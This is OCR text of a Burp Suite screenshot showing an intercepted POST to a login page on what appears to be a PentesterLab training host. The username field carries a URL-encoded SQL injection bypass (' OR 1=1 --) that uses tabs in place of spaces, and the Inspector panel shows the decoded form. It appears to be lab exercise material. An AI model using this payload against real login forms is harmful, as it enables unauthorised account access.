 Intercept HTTP history WebSockets history Options
Request to http://ptl-a7b547d929d0-dc49cc7a921b.libcurl.me:80 [163.172.85.157]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex Hackvertor \n
1 POST /login.php HTTP/1.1
2 Host: ptl-a7b547d929d0-dc49cc7a921b.libcurl.me
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ptl-a7b547d929d0-dc49cc7a921b.libcurl.me
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ptl-a7b547d929d0-dc49cc7a921b.libcurl.me/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=sckran9oougtsf64kanimmqs66
14 Connection: close
15
16 username=%27%09OR%091%3D1%09--%09&password=
Inspector
Selection 24
Selected text
%27%09OR%091%3D1%09--%09
Decoded from: URL encoding
' \t OR \t 1=1 \t -- \t
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13